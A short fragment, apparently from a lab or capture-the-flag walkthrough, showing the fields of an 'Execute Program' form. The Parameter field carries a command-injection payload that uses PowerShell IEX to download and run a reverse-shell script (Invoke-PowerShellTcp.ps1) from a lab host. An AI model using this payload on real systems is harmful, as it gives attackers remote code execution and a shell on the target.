 Execute Program
Program File
Demo exe notification - outfile.ps1
Parameter
test; IEX (New-Object Net.Webclient).DownloadString('http://10.10.14.37:8080/Invoke-PowerShellTcp.ps1')
Domain or Computer Name